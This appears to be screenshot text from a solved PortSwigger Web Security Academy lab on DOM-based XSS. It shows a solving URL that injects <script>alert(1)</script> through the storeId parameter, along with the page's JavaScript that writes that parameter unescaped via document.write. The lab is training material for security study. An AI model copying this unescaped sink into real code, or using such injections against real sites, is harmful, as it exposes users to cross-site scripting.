 https://0a4b00e80422fe5383af9c7b002f0065.web-security-academy.net/product?productId=1&storeId=<script>alert(1)</script>
Web Security
Academy
DOM XSS in document.write sink using source
location.search inside a select element
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Welcome
Elements
Console
Sources
Network
Performance
Memory
Application
AdBlock
<p> ••• </p>
<form id="stockCheckForm" action="/product/stock" method="POST">
<input required type="hidden" name="productId" value="1">
<script> == $0
var stores = ["London","Paris","Milan"];
var store = (new URLSearchParams(window.location.search)).get('storeId');
document.write('<select name="storeId">');
if(store) {
document.write('<option selected>'+store+'</option>');
}
for(var i=0;i<stores.length;i++) {
if(stores[i] === store) {
continue;
}
document.write('<option>'+stores[i]+'</option>');
}
document.write('</select>');
</script>